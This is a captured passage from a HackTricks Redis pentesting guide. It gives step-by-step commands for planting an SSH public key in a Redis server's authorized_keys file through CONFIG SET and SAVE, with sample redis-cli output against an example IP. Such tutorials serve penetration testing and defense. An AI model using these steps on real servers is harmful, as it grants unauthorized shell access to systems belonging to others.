 https://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis
Import bookmarks...
Getting Started
HackTricks
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
SSH
Please be aware config get dir result can be changed after other manually exploit commands. Suggest to run
it first right after login into Redis. In the output of config get dir you could find the home of the redis user
(usually /var/lib/redis or /home/redis/.ssh), and knowing this you know where you can write the
authenticated_users file to access via ssh with the user redis. If you know the home of other valid user where
you have writable permissions you can also abuse it:
1. Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
2. Write the public key to a file : (echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n") >
spaced_key.txt
3. Import the file into redis : cat spaced_key.txt | redis-cli -h 10.85.0.52 -x set ssh_key
4. Save the public key to the authorized_keys file on redis server:
1 root@Urahara:~# redis-cli -h 10.85.0.52
2 10.85.0.52:6379> config set dir /var/lib/redis/.ssh
3 OK
4 10.85.0.52:6379> config set dbfilename "authorized_keys"
5 OK
6 10.85.0.52:6379> save
7 OK